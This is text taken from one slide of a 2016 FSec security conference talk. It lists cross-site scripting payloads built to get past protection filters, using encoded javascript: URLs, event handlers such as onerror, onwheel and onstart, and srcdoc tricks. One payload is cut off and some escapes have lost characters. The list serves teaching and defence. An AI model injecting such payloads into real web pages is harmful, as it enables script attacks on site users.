 FSec – FOI 2016, Varaždin (Croatia) September 15th, 2016 24
Protection(s) bypasses (Protection(s) bypasses (|more|more))
<iframe src=javascript:alert('XSS')>
<isindex type=submit formaction=&#106
&#97&#118&#97&#115&#99&#114&#105&#112...
<isindex type=image src=null 
onerror=alert(/XSS/)>
<iframe/srcdoc=&lt;svg&sol;onload&equals;
alert&lpar;&quot;XSS&quot;&rpar;&gt;>
<img src=null 
onerror=u0061u006cu0065u0072u0074&lpar
;&quot;u0058u0053u0053&quot;&rpar;>
<body style=height:9999px 
onwheel=prompt(/XSS/)>
<marquee onstart=confirm(/XSS/)>
 